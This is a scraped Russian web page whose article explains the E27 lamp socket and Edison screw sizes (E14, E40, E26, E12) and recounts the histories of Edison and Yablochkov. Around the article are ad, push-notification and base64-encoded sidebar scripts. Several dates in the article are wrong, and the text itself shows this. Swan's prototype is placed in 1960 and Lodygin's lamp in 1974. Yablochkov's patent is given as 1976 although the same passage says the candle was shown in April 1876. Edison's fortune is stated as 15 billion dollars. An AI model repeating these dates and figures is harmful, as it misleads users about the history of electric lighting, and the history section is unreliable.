

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://220v.guru/elementy-elektriki/lampy/chto-znachit-elektricheskiy-patron-e27.html
body_size: 14383
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Патрон Е27: что это означает, электрический патрон, свеча Яблочкова</title>
<meta name="description" content="Соединение лампочки с патроном, типоразмеры и обозначения, их применение. Резьба Эдисона. Интересные факты из истории изобретения электрического освещения и биографий изобретателей."><link rel="canonical" href="https://220v.guru/elementy-elektriki/lampy/chto-znachit-elektricheskiy-patron-e27.html" />    <link rel="stylesheet" type="text/css" href="/c/main.css?v=2.11">
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta content="article" property="og:type" />
<meta content="ru_RU" property="og:locale"/>
<meta content="Патрон Е27: что это означает, электрический патрон, свеча Яблочкова" property="og:title" />
<meta content="https://220v.guru/elementy-elektriki/lampy/chto-znachit-elektricheskiy-patron-e27.html" property="og:url" />
<meta content="https://220v.guru/images/456534/bigCover.jpg" property="og:image" />
<meta content="Соединение лампочки с патроном, типоразмеры и обозначения, их применение. Резьба Эдисона. Интересные факты из истории изобретения электрического освещения и биографий изобретателей." name="og:description" />
<meta content="Информационный сайт 220v.guru" property="og:site_name" />

<meta content="Строительство и ремонт" property="article:section" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Соединение лампочки с патроном, типоразмеры и обозначения, их применение. Резьба Эдисона. Интересные факты из истории изобретения электрического освещения и биографий изобретателей."/>
<meta name="twitter:title" content="Патрон Е27: что это означает, электрический патрон, свеча Яблочкова"/>
<meta name="twitter:site" content="@220vguru"/>
<meta name="twitter:domain" content="Информационный сайт 220v.guru"/>
<meta name="twitter:image:src" content="https://220v.guru/images/456534/bigCover.jpg"/>
<meta name="twitter:creator" content="@220vguru"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script>function base64_decode(c){0<=c.indexOf("=")&&(c=c.substr(0,c.indexOf("=")));for(var k=0,d=0,b,l,e,g,f=0,a,h,m="";k<c.length;++k){l="="==c.charAt(k)?0:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".indexOf(c.charAt(k));d=(d+6)%8;if(6!=d){b+=l>>d;if(0==f)g=!0,h=0,e=1,128>b&&(e=0,h=b&64,g=!1);else if(128!=(b&192))return!1;for(a=32;g&&0<a;a>>=1)b&a?++e:g=!1;g||(a=6+6*f-e,6<a&&(a=6),a&&(h+=b%(1<<a)<<6*(e-f)));f==e?(m+=String.fromCharCode(h),f=0):++f}b=d?l%(1<<d)<<8-d:0}return m}</script>
    <script charset="utf-8" async src="https://push.rabbit.click/pushJs/HFr0.CaS.js"></script>
    <script data-ad-client="ca-pub-3684409626989110" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  </head>
  <body >
    <header>
      <div class="width">
        <div class="searchform" id="yasearch"></div>
        <a href="/" rel="nofollow" class="logo"></a>
        <div class="icon"><a href="javascript:void(0);" rel="nofollow" onclick="showMenu()">&#9776;</a></div>
        <nav id="menu-main"><ul class="topmenu">
<li>
	<a href="/bytovaya-tehnika" rel="nofollow">Бытовая техника</a>
		<ul class="sub-menu">
		<li><a href="/bytovaya-tehnika/blendery" rel="nofollow">Блендеры</a>
		</li>
		<li><a href="/bytovaya-tehnika/varochnye-paneli" rel="nofollow">Варочные панели</a>
		</li>
		<li><a href="/bytovaya-tehnika/ventilyatory" rel="nofollow">Вентиляторы</a>
		</li>
		<li><a href="/bytovaya-tehnika/vytyazhki" rel="nofollow">Вытяжки</a>
		</li>
		<li><a href="/bytovaya-tehnika/duhovye-shkafy-i-pechki" rel="nofollow">Духовые шкафы и печки</a>
		</li>
		<li><a href="/bytovaya-tehnika/kak-vybrat" rel="nofollow">Как выбрать</a>
		</li>
		<li><a href="/bytovaya-tehnika/kak-podklyuchit" rel="nofollow">Как подключить</a>
		</li>
		<li><a href="/bytovaya-tehnika/kak-polzovatsya" rel="nofollow">Как пользоваться</a>
		</li>
		<li><a href="/bytovaya-tehnika/mikrovolnovki" rel="nofollow">Микроволновки</a>
		</li>
		<li><a href="/bytovaya-tehnika/obogrevateli" rel="nofollow">Обогреватели</a>
		</li>
		<li><a href="/bytovaya-tehnika/otoplenie" rel="nofollow">Отопление</a>
		</li>
		<li><a href="/bytovaya-tehnika/podklyuchenie-tehniki" rel="nofollow">Подключение техники</a>
		</li>
		<li><a href="/bytovaya-tehnika/pylesosy" rel="nofollow">Пылесосы</a>
		</li>
		<li><a href="/bytovaya-tehnika/remont" rel="nofollow">Ремонт</a>
		</li>
		<li><a href="/bytovaya-tehnika/stiralnye-mashinki" rel="nofollow">Стиральные машинки</a>
		</li>
		<li><a href="/bytovaya-tehnika/teplyy-pol" rel="nofollow">Теплый пол</a>
		</li>
		<li><a href="/bytovaya-tehnika/teny" rel="nofollow">Тэны</a>
		</li>
		<li><a href="/bytovaya-tehnika/utyugi" rel="nofollow">Утюги</a>
		</li>
		<li><a href="/bytovaya-tehnika/holodilniki" rel="nofollow">Холодильники</a>
		</li>
		</ul>
	</li>
<li>
	<a href="/vse-ob-elektroenergii" rel="nofollow">Всё об электроэнергии</a>
		<ul class="sub-menu">
		<li><a href="/vse-ob-elektroenergii/akkumulyatory" rel="nofollow">Аккумуляторы</a>
		</li>
		<li><a href="/vse-ob-elektroenergii/generatory" rel="nofollow">Генераторы</a>
		</li>
		<li><a href="/vse-ob-elektroenergii/osveschenie" rel="nofollow">Освещение</a>
		</li>
		<li><a href="/vse-ob-elektroenergii/svetodiodnoe-osveschenie" rel="nofollow">Светодиодное освещение</a>
		</li>
		<li><a href="/vse-ob-elektroenergii/solnechnaya-energiya" rel="nofollow">Солнечная энергия</a>
		</li>
		<li><a href="/vse-ob-elektroenergii/energiya-vetra" rel="nofollow">Энергия ветра</a>
		</li>
		</ul>
	</li>
<li>
	<a href="/samodelki" rel="nofollow">Самоделки</a>
	</li>
<li>
	<a href="/fizicheskie-ponyatiya-i-pribory" rel="nofollow">Физические понятия и приборы</a>
		<ul class="sub-menu">
		<li><a href="/fizicheskie-ponyatiya-i-pribory/ampermetry" rel="nofollow">Амперметры</a>
		</li>
		<li><a href="/fizicheskie-ponyatiya-i-pribory/moschnost" rel="nofollow">Мощность</a>
		</li>
		<li><a href="/fizicheskie-ponyatiya-i-pribory/multimetry" rel="nofollow">Мультиметры</a>
		</li>
		<li><a href="/fizicheskie-ponyatiya-i-pribory/napryazhenie" rel="nofollow">Напряжение</a>
		</li>
		<li><a href="/fizicheskie-ponyatiya-i-pribory/payalniki" rel="nofollow">Паяльники</a>
		</li>
		<li><a href="/fizicheskie-ponyatiya-i-pribory/tok" rel="nofollow">Ток</a>
		</li>
		</ul>
	</li>
<li>
	<a href="/elementy-elektriki" rel="nofollow">Элементы электрики</a>
		<ul class="sub-menu">
		<li><a href="/elementy-elektriki/avtomaty" rel="nofollow">Автоматы</a>
		</li>
		<li><a href="/elementy-elektriki/antenny" rel="nofollow">Антенны</a>
		</li>
		<li><a href="/elementy-elektriki/vyklyuchateli" rel="nofollow">Выключатели</a>
		</li>
		<li><a href="/elementy-elektriki/datchiki" rel="nofollow">Датчики</a>
		</li>
		<li><a href="/elementy-elektriki/dvigateli" rel="nofollow">Двигатели</a>
		</li>
		<li><a href="/elementy-elektriki/diody" rel="nofollow">Диоды</a>
		</li>
		<li><a href="/elementy-elektriki/zazemlenie" rel="nofollow">Заземление</a>
		</li>
		<li><a href="/elementy-elektriki/zaryadnye-ustroystva" rel="nofollow">Зарядные устройства</a>
		</li>
		<li><a href="/elementy-elektriki/kabeli" rel="nofollow">Кабели</a>
		</li>
		<li><a href="/elementy-elektriki/kondensatory" rel="nofollow">Конденсаторы</a>
		</li>
		<li class="active"><a href="/elementy-elektriki/lampy" rel="nofollow">Лампы</a>
		</li>
		<li><a href="/elementy-elektriki/provodka" rel="nofollow">Проводка</a>
		</li>
		<li><a href="/elementy-elektriki/rezistory" rel="nofollow">Резисторы</a>
		</li>
		<li><a href="/elementy-elektriki/rele" rel="nofollow">Реле</a>
		</li>
		<li><a href="/elementy-elektriki/rozetki" rel="nofollow">Розетки</a>
		</li>
		<li><a href="/elementy-elektriki/svarka" rel="nofollow">Сварка</a>
		</li>
		<li><a href="/elementy-elektriki/shemy" rel="nofollow">Схемы</a>
		</li>
		<li><a href="/elementy-elektriki/schetchiki" rel="nofollow">Счетчики</a>
		</li>
		<li><a href="/elementy-elektriki/tranzistory" rel="nofollow">Транзисторы</a>
		</li>
		<li><a href="/elementy-elektriki/transformatory" rel="nofollow">Трансформаторы</a>
		</li>
		</ul>
	</li>
</ul></nav>
      </div>
    </header><div class="stickyheight"></div>
    <div class="width">
      <div class="content">
				<div class="a-top"><!-- Yandex.RTB R-A-327742-13 -->
<div id="yandex_rtb_R-A-327742-13"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-327742-13",
                renderTo: "yandex_rtb_R-A-327742-13",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
                <div class="breadcrumbs">
          <ul><li typeof="v:Breadcrumb"><a href="https://220v.guru/" rel="v:url" property="v:title">Главная</a></li><li typeof="v:Breadcrumb"><a href="https://220v.guru/elementy-elektriki" rel="v:url" property="v:title">Элементы электрики</a></li><li typeof="v:Breadcrumb"><a href="https://220v.guru/elementy-elektriki/lampy" rel="v:url" property="v:title">Лампы</a></li><li><a href="https://220v.guru/elementy-elektriki/lampy/chto-znachit-elektricheskiy-patron-e27.html" rel="v:url" property="v:title">Что значит электрический патрон Е27</a></li></ul>
        </div>
                <div class="sidebar">
          <!-- noindex -->
          <div class="hideOnSmall">
                    <div id="sidefixblock"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bane Adaptive Test -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="4487374582"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
            <script>document.write(base64_decode('[base64]/[base64]/[base64]/[base64]/0YDQuNCx0L7RgNCwLCDQv9C+0LrQsNC30LDRgtC10LvQuCwg0LLQu9C40Y/[base64]/0YDQuNC80LXQvdGP0Y7RgtGB0Y8g0L/Qu9Cw0LLQutC40LUg0L/RgNC10LTQvtGF0YDQsNC90LjRgtC10LvQuDwvZGl2PjxwPtCf0LvQsNCy0LrQuNC1INC/0YDQtdC00L7RhdGA0LDQvdC40YLQtdC70Lg6INC60LDQuiDRgNCw0LHQvtGC0LDRjtGCINC4INCz0LTQtSDQv9GA0LjQvNC10L3Rj9GO0YLRgdGPLCDQtNC+0YHRgtC+0LjQvdGB0YLQstCwINC4INC90LXQtNC+0YHRgtCw0YLQutC4INC/[base64]/RgNC+0LLQvtC70L7QutC4PC9kaXY+PHA+0KDQsNGB0YfRkdGCINGN0LvQtdC80LXQvdGC0L7QsiDQvdCw0LPRgNC10LLQsNGC0LXQu9GPINC40Lcg0L3QuNGF0YDQvtC80L7QstC+0Lkg0L/RgNC+0LLQvtC70L7QutC4OiDQvNC10YLQvtC00LjQutCwINC/0YDQvtCy0LXQtNC10L3QuNGPINCy0YvRh9C40YHQu9C10L3QuNC5LCDRgdC/0YDQsNCy0L7Rh9C90YvQtSDRgtCw0LHQu9C40YbRizwvcD48L2E+PC9kaXY+PC9kaXY+'));</script>
                    <div id="insertAskExpHere" data-authorurl="/expert/krasnikov.html" data-avatar="/avatars/5/ava80.jpg" data-avatarsize0=80 data-avatarsize1=80 data-name="Красников Николай" data-vname="Николая Витальевича"></div>
					<div class="sidebar__ads flex-column-just-between"><div class="sidebar__ad sidebar__ad-1"><!-- Yandex.RTB R-A-327742-17 -->
<div id="yandex_rtb_R-A-327742-17"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-327742-17",
                renderTo: "yandex_rtb_R-A-327742-17",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div><div class="sidebar__ad sidebar__ad-2"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 220v sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="6710907809"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
          </div>
          <!-- /noindex -->
        </div>
        <div class="contentcol">
          <div class="contentbody">
          <article class="article" itemscope itemtype="http://schema.org/Article">
<meta itemprop="image" content="https://220v.guru/images/456534/bigCover.jpg">
<meta itemprop="description" content="Соединение лампочки с патроном, типоразмеры и обозначения, их применение. Резьба Эдисона. Интересные факты из истории изобретения электрического освещения и биографий изобретателей.">

<h1 itemprop="name" id="article-title">Что значит электрический патрон Е27</h1>

<div itemprop="articleBody" class="articleBody">
<p><img src="/images/456534/takoe_patron_e27.jpg" alt="Что такое патрон е27 " title="" width="300" height="300" class="alignleft">Банальная ситуация: перегорела лампочка. Ясно, что нужно ее заменить. Если дома нет такой, то придется посетить магазин электротоваров, где иногда доводится быть свидетелем немой сцены. Женщина спрашивает у продавца электрическую лампочку. Тот уточняет: «А у вас в светильнике какой патрон, Е27 или Е14?» Часто люди не понимают, о чем идет речь.</p><span id="more"></span>
<!--noindex--><div class="contents"><div class="header">Содержание</div>
<ul>
<li><a href="#soedinenie">Соединение лампа-патрон</a></li>
<li><a href="#chto">Что такое Е27</a></li>
<li><a href="#pravostoronnyaya">Правосторонняя резьба Эдисона</a></li>
<li><a href="#iz">Из истории создания электрической лампы</a></li>
<li><a href="#edison">Эдисон и Яблочков — схожесть биографий</a><ul>
<li><a href="#svecha">Свеча Яблочкова</a></li>
<li><a href="#lampochka">Лампочка Эдисона</a></li></ul></li>
</ul>
</div> <!--/noindex-->


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-0817028070827713" data-ad-slot="1718297784" data-ad-format="rectangle"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<h2 id="soedinenie">Соединение лампа-патрон</h2>



<p>Та часть светильника, из которого выкручивается лампочка, называется электрический патрон, он обязательно есть в любом светильнике и предназначен для <strong>передачи напряжения</strong> непосредственно на электролампу. Патрон выполняет роль гайки, а лампа — винта. Резьбовая часть лампочки называется цоколем.</p>


<h2 id="chto">Что такое Е27</h2>



<p><img src="/images/456533/elektricheskiy_patron_e27.jpg" alt="Электрический патрон е27" title="" width="300" height="300" class="alignright">Е27 — это самый распространенный вид цоколя, буква Е указывает на резьбу Эдисона, 27 — это наружный диаметр цоколя в миллиметрах.</p>

<p>Для такой лампочки подойдет только электрический патрон Е27. В другие ее просто нельзя будет вкрутить. Бывают еще лампочки (и патроны тоже) Е14, их называют лампами с малым цоколем. Раньше, как правило, такие лампочки применялись в холодильниках, сейчас они используются в разных светильниках и начинают вытеснять размер Е27.</p>

<p>Кроме того, можно назвать и другие типоразмеры электроламп с цоколем Эдисона:</p>

<ul class="accentgreen">
	<li>Е40 — используют в уличных светильниках большой мощности;</li>
	<li>Е26 — дюймовый цоколь;</li>
	<li>Е12 — люстровый цоколь.</li>
</ul>

<p><iframe src="https://www.youtube.com/embed/TvndE_cz-K8"></iframe></p>

<p>Два последних размера применяют в США и Канаде.</p>


<h2 id="pravostoronnyaya">Правосторонняя резьба Эдисона</h2>



<p>Эдисона многие называют изобретателем электрической лампы. Это не совсем верно. Зато его можно считать автором конструкции цоколя с <strong>правосторонней резьбой</strong> и привычной для нас грушевидной формы лампы. Патент на резьбу был выдан в 1909 году. Именно поэтому в обозначении и фигурирует буква Е.</p>


<h2 id="iz">Из истории создания электрической лампы</h2>



<p><img src="/images/456532/soedinenie_lampa-patron.jpg" alt="Соединение лампа-патрон" title="" width="300" height="240" class="alignleft">Считается, что первая лампа накаливания была изобретена английским исследователем Деларю в 1809 году. В качестве материала для нити накаливания использовалась платина. В 1838 году бельгиец Жобар применил угольные стержни. Это позволило сильно удешевить лампу, но горела она всего несколько минут.</p>

<p>В 1875 году Павел Николаевич Яблочков изобрел свой вариант дуговой электролампы с угольными электродами. Продолжительность горения ее была около 2 часов.</p>

<p><iframe src="https://www.youtube.com/embed/tQaKlmtUnjw"></iframe></p>

<p>Можно назвать еще несколько изобретателей:</p>

<ol class="accentred">
	<li>Джозеф Уилсон Суон, английский ученый, в 1960 году разработал и запатентовал прототип с углеродной нитью.</li>
	<li>Александр Николаевич Лодыгин сконструировал в 1974 году лампу накаливания с несколькими угольными стерженьками. Позже он применил вакуумную колбу и довел время работы лампы до 100 и более часов.</li>
	<li>Томас Эдисон в 1880 году продемонстрировал электролампу с угольной нитью.</li>
</ol>


<h2 id="edison">Эдисон и Яблочков — схожесть биографий</h2>



<p>Оба изобретателя родились в 1847 году. И тот и другой происходили из небогатых семей, в детстве проявляли интерес к изобретательству и конструированию.</p>

<p><iframe src="https://www.youtube.com/embed/niWtRUqV2a0"></iframe></p>

<blockquote>
<p>Павел Яблочков придумал приборы для землемерных работ и для отсчета пути телеги — прообраз современного спидометра. Томас Эдисон смастерил железную дорогу и лесопилку, очень любил ставить опыты.</p>
</blockquote>

<p>Оба работали некоторое время на железной дороге телеграфистами. Каждый из них прославился изобретением электрической лампочки и был достойно вознагражден за свои новаторские идеи.</p>

<p><iframe src="https://www.youtube.com/embed/wI_mKcFFI90"></iframe></p>

<h3 id="svecha">Свеча Яблочкова</h3>

<p><img src="/images/456531/svecha_yablochkova.jpg" alt="Свеча Яблочкова" title="" width="300" height="240" class="alignright">Павел Николаевич кроме лампочки изобрел генератор и трансформатор переменного тока, создал систему питания большого количества светильников от одного источника напряжения. Но самое значительное его изобретение — это конструкция электрической свечи с двумя параллельными угольными стержнями, на которую в 1976 году был получен французский патент.</p>

<p>После того <strong>как в апреле 1876 года</strong> состоялся первый публичный показ свечи в Лондоне, Яблочков получил мировую известность. Газеты в Англии, Франции, Германии и других странах вышли с красноречивыми заголовками: «вы должны видеть свечу Яблочкова»; «Россия — родина электричества» и дальше в том же духе.</p>

<p><iframe src="https://www.youtube.com/embed/KuP9FODU6WQ"></iframe></p>

<p>Французская компания Бреге, где работал русский изобретатель, начала продавать свечи Яблочкова. Спрос на них был просто огромным. Ежедневно производилось более 8000 ламп. Каждая из них горела около полутора часов. Электрический свет начал освещать улицы, витрины и помещения городов Англии, Франции, Германии, Бельгии, Италии, Испании и других европейских стран. «Русский свет» зажегся в Сан-Франциско и Филадельфии, в Рио-де-Жанейро и Мехико, в Дели и Калькутте. В 1878 году свечи загорелись в Петербурге. Это был поистине звездный час русского изобретателя.</p>

<p><iframe src="https://www.youtube.com/embed/aEBiVGzISQI"></iframe></p>

<h3 id="lampochka">Лампочка Эдисона</h3>

<blockquote>
<p>В 1879 году его лампочка с угольной нитью накаливания горела около 40 часов. Вскоре срок службы был увеличен до 800 — 1000 часов. С этого времени светильники Эдисона опередили всех конкурентов, в том числе и свечу Яблочкова.</p>
</blockquote>

<p><iframe src="https://www.youtube.com/embed/UUqy0vmgAag"></iframe></p>

<p>Главная заслуга Эдисона состоит в том, что он разработал, кроме самой лампы и ее цоколя — патрон, поворотный выключатель, плавкий предохранитель, счетчики электроэнергии. Короче говоря, создал инфраструктуру коммерческого использования <strong>электрического освещения</strong>.</p>

<p><img src="/images/456530/edison_yablochkov__shozhest.jpg" alt="Эдисон и Яблочков — схожесть биографий" title="" width="300" height="228" class="alignleft">В 1883 году компания Edison Electric Light, основанная американским изобретателем совместно с Морганом и другими финансистами, выпускала около 75% всех ламп накаливания в США.</p>

<p>Яблочков по происхождению был из дворян, хоть и из обедневших. Вероятно, по этой причине в детстве ему не пришлось зарабатывать на жизнь. Эдисон с 10 лет помогал матери торговать фруктами и овощами, в 12 лет работал газетчиком на железной дороге. Именно в этот период проявилась его коммерческая жилка.</p>

<p><iframe src="https://www.youtube.com/embed/2snLWp87qLU"></iframe></p>

<p>У Яблочкова, к сожалению, не было подобных предпринимательских качеств. В 1878 году он учредил предприятие «Товарищество электрического освещения и изготовления электрических машин и аппаратов П. Н. Яблочков-изобретатель и Ко». Кроме Павла Николаевича в акционерах были представители военных, промышленников и финансистов. Однако привлечь крупные капиталы не удалось. Кроме того, Павел Николаевич периодически ездил по делам в Париж, а надежного контроля в его отсутствие не было. Это обстоятельство негативно сказалось на финансовых результатах.</p>

<p><iframe src="https://www.youtube.com/embed/-gBgsilGIr0"></iframe></p>

<p>К концу жизни материальные условия Яблочкова были, мягко говоря, скромными.</p>

<blockquote>
<p>Первая разработка, которая принесла Эдисону большие деньги — это усовершенствованный телеграфный аппарат для передачи котировок акций на бирже. В 1870 году изобретатель получил за нее 40 тысяч долларов. Если перевести эти деньги на современную покупательную способность, то это составит около <strong>1 миллиона долларов</strong>.</p>
</blockquote>

<p><iframe src="https://www.youtube.com/embed/qr2pua3och0"></iframe></p>

<p>Затем в 1877 году Эдисон получил от компании «Вестерн Юнион» 100 тысяч за усовершенствованную конструкцию телефона. В следующем году он основал предприятие Edison Electric Ligh по выпуску электрических лампочек. Причем фирма первые несколько лет продавала их ниже себестоимости, одновременно увеличивая их выпуск. Это позволило завоевать рынок и в конечном счете <strong>покрыть все убытки</strong>. После нескольких объединений появился всемирно известный электротехнический гигант General Electric.</p>

<p><iframe src="https://www.youtube.com/embed/JRQudLFcVds"></iframe></p>

<p>Эдисон говорил: «Никогда не изобретай то, на что нет спроса».</p>

<p>К концу жизни его состояние оценивалось в 15 миллиардов долларов.</p>

<p><iframe src="https://www.youtube.com/embed/5Xi_2q5h9bI"></iframe></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="6919490207"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="3606150909"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<!-- Yandex.RTB R-A-327742-11 -->
<div id="yandex_rtb_R-A-327742-11"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-327742-11",
                renderTo: "yandex_rtb_R-A-327742-11",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div>

<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
  <meta itemprop="ratingValue" content="4.8">
  <meta itemprop="ratingCount" content="64">
</div>
</article>

<div class="artfooter">
	<div class="artauthor">
		<img src="/avatars/5/smallpreview.png" alt="Фотография Николая Витальевича" class="authorava" width=40 height=40>
		<a href="/expert/krasnikov.html" rel="nofollow" class="authorlink">Красников Николай</a>
  </div>
	<div class="bottomsoclikes">
    <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="//yastatic.net/share2/share.js"></script><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
  </div>
  <div class="rating_div" data-art-id="57099" data-rating="4.8">
		<div>Оцените статью</div>
		<div id="rating_star">
			<div id="rating">
				<div id="rating_blank"></div>
				<div id="rating_hover"></div>
				<div id="rating_votes"></div>
			</div>
		</div>
		<div>(голосов: <span id="votes-total">64</span>, среднее: 4.8 из 5)</div>
	</div>
</div>

<div class="header-2">Рекомендуем почитать</div>
<div class="blocklinks">
  <div class="links">
      <div class="item" style="background-image: url(/images/433308/bigCover.jpg);">
      <a href="/elementy-elektriki/lampy/kakie-byvayut-vidy-lamp-osvescheniya-dlya-doma.html" title="Виды лампочек">Какие бывают виды ламп освещения для дома</a>
    </div>
      <div class="item" style="background-image: url(/images/415252/bigCover.jpg);">
      <a href="/elementy-elektriki/lampy/metallogalogennye-lampy-mgl-osobennosti-ustroystv.html" title="О лампах МГЛ">Металлогалогенные лампы (МГЛ): особенности устройств</a>
    </div>
      <div class="item" style="background-image: url(/images/439655/bigCover.jpg);">
      <a href="/elementy-elektriki/lampy/kak-pomenyat-lampochku-tochechnogo-svetilnika-v-potolke.html" title="Как поменять лампочку">Как поменять лампочку точечного светильника в потолке</a>
    </div>
    </div>
</div>

<div class="beforeComments">
<!-- Yandex.RTB R-A-327742-14 -->
<div id="yandex_rtb_R-A-327742-14"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-327742-14",
                renderTo: "yandex_rtb_R-A-327742-14",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div>

<div class="header-2">Комментарии к статье</div>
<div id="anycomment-app"></div>
<script>
AnyComment = window.AnyComment || []; AnyComment.Comments = [];
AnyComment.Comments.push({
    "root": "anycomment-app",
    "app_id": 95,
    "track_get_params": true,
    "language": "ru"
})
</script>
<script type="text/javascript" async src="https://cdn.anycomment.io/assets/js/launcher.js"></script>

<div class="leftBlock"><div class="leftBlock__close-button"></div><!-- Yandex.RTB R-A-327742-16 -->
<div id="yandex_rtb_R-A-327742-16"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-327742-16",
                renderTo: "yandex_rtb_R-A-327742-16",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

<!--noindex-->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
